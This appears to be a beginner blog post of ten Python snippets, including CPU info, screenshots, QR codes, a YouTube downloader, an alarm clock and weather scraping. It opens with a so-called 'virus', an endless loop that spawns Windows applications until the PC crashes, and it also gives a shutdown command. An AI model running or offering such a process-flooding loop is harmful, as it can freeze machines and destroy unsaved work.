1. Create Virus using PY
import subprocess
from time import sleep
while True:
subprocess.Popen('notepad') #use artificial multithreading
subprocess.Popen('calc') #use artificial multithreading
subprocess.Popen('explorer') #use artificial multithreading
subprocess.Popen('mspaint') #use artificial multithreading
subprocess.Popen('excel') #use artificial multithreading
subprocess.Popen('write') #use artificial multithreading
sleep(.05)
Warning :- This result might be harmful for your PC. It can crash some files from your PC.
2. Getting CPU Info
import psutil
print("Physical cores:", psutil.cpu_count(logical=False))
print("Total cores:", psutil.cpu_count(logical=True))
cpufreq = psutil.cpu_freq()
print(f"Max Frequency: {cpufreq.max: .2f}Mhz")
print(f"Min Frequency: {cpufreq.min: .2f}Mhz")
print(f"Current Frequency: {cpufreq.current: .2f}Mhz")
print("cpu Usage Per Core:")
for i, percentage in enumerate(psutil.cpu_percent(percpu=True, interval=1)):
print(f"Core{i}: {percentage}%")
print(f"Total CPU Usage: {psutil.cpu_percent()}%")
Output :-
Physical cores: 2
Total cores: 4
Max Frequency: 2401.00Mhz
Min Frequency: 0.00Mhz
Current Frequency: 2401.00Mhz
cpu Usage Per Core:
Core0: 29.2%
Core1: 35.4%
Core2: 40.0%
Core3: 12.5%
Total CPU Usage: 29.7%
Note :- This result is different in different PCs. So, if you got changed statistics from above don't be worry. It just shows it's CPU Information.
3. Taking Screenshot
import os
import pyautogui
def screenshot():
save_path = os.path.join(os.path.expanduser("~"), "Pictures")
shot = pyautogui.screenshot()
shot.save(f"{save_path}\\python_screenshot.png")
return print(f"\nScreenshot taken, and saved to {save_path}")
if __name__ =="__main__":
screenshot();
Note :- This will take screenshot of your running application page!
4. Generator QR Code
import os
import pyqrcode
from PIL import Image
class QR_Gen(object):
def __init__(self, text):
self.qr_image = self.qr_generator(text)
@staticmethod
def qr_generator(text):
qr_code = pyqrcode.create(text)
file_name = "QR Code Result"
save_path = os.path.join(os.path.expanduser('~'), 'Desktop')
name = f"{save_path}{file_name}.png"
qr_code.png(name, scale=10)
image = Image.open(name)
image = image.resize((400,400),Image.ANTIALIAS)
image.show()
if __name__=="__main__":
QR_Gen(input("[QR] Enter text or link:"))
Note :- When you try this code, you have to enter any particular link. So, it will create QR code for that link or text!
5. Youtube Video Downloader
from tkinter import *
from pytube import YouTube
root = Tk()
root.geometry('500x300')
root.resizable(0,0)
root.title("Anonymous youtube video downloader")
Label(root,text = 'Youtube Video Downloader', font ='arial 20 bold').pack()
link = StringVar()
Label(root, text = 'Paste Link Here:', font = 'arial 15 bold').place(x= 160 , y = 60)
link_enter = Entry(root, width = 70,textvariable = link).place(x = 32, y = 90)
def Downloader():
url =YouTube(str(link.get()))
video = url.streams.first()
video.download()
Label(root, text = 'DOWNLOADED', font = 'arial 15').place(x= 180 , y = 210)
Button(root,text = 'DOWNLOAD', font = 'arial 15 bold' ,bg = 'pale violet red', padx = 2, command = Downloader).place(x=180 ,y = 150)
root.mainloop()
Note :- Youtube video will be download in project file path!
6. Alarm Clock
#Importing all the necessary libraries to form the alarm clock:
from tkinter import *
import datetime
import time
import winsound
def alarm(set_alarm_timer):
while True:
time.sleep(1)
current_time = datetime.datetime.now()
now = current_time.strftime("%H:%M:%S")
date = current_time.strftime("%d/%m/%Y")
print("The Set Date is:",date)
print(now)
if now == set_alarm_timer:
print("Time to Wake up")
winsound.PlaySound("sound.wav",winsound.SND_ASYNC)
break
def actual_time():
set_alarm_timer = f"{hour.get()}:{min.get()}:{sec.get()}"
alarm(set_alarm_timer)
clock = Tk()
clock.title(" Anonymous Alarm Clock")
clock.geometry("400x200")
time_format=Label(clock, text= "Enter time in 24 hour format!", fg="red",bg="black",font="Arial").place(x=60,y=120)
addTime = Label(clock,text = "Hour Min Sec",font=60).place(x = 110)
setYourAlarm = Label(clock,text = "Which time should I wake you up?",fg="blue",relief = "solid",font=("Helevetica",7,"bold")).place(x=110,y=50)
# The Variables we require to set the alarm(initialization):
hour = StringVar()
min = StringVar()
sec = StringVar()
#Time required to set the alarm clock:
hourTime= Entry(clock,textvariable = hour,bg = "pink",width = 15).place(x=110,y=30)
minTime= Entry(clock,textvariable = min,bg = "pink",width = 15).place(x=150,y=30)
secTime = Entry(clock,textvariable = sec,bg = "pink",width = 15).place(x=200,y=30)
#To take the time input by user:
submit = Button(clock,text = "Set Alarm",fg="red",width = 10,command = actual_time).place(x =110,y=70)
clock.mainloop()
#Execution of the window.
Note :- Enter Time in 24-hours Format!!
7. Upload Insta post using PY Code
from instabot import Bot
bot = Bot()
bot.login(username="user_name", password="user_password")
bot.upload_photo("YourPost.jpg", caption="caption of Post Here")
Note :- This will automatically post your photo on instagram feed, just by entering your username and password.
8. Check Weather Updates
import requests
from bs4 import BeautifulSoup
search="Weather in Mehsana"
url = f"https://www.google.com/search?&q={search}"
r = requests.get(url)
s = BeautifulSoup(r.text,"html.parser")
update = s.find("div",class_="BNeawe").text
print(update)
Output :-
36°C
This will print ( show ) your area's current temperature.
9. Fibonacci Sequence
terms = int(input("Enter the Number:"))
a = 0
b = 1
count = 0
if (terms<=0):
print("Please enter a valid integer")
elif (terms==1):
print("Fibonacci Sequence upto", terms, ":")
print(a)
else:
print("Fibonacci sequence:")
while (count < terms):
print(a, end = ' ')
c = a+b
#updating values
a = b
b = c
count +=1
a = 0
b = 1
count = 0
if (terms<=0):
print("Please enter a valid integer")
elif (terms==1):
print("Fibonacci Sequence upto", terms, ":")
print(a)
else:
print("Fibonacci sequence:")
while (count < terms):
print(a, end = ' ')
c = a+b
#updating values
a = b
b = c
count +=1
Output :-
Enter the terms : 10
Fibonacci Sequence :
0 1 1 2 3 5 8 13 21 34
9. Shut Down the computer
import os
os.system('shutdown -s')
Warning :- This will shutdown your computer, so if you want to try this, first clear all the running apps and then try it!









0 Comments